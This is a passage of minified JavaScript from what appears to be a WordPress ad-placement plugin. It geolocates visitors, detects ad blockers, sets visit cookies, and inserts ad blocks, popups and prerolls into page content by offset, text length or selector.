t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var 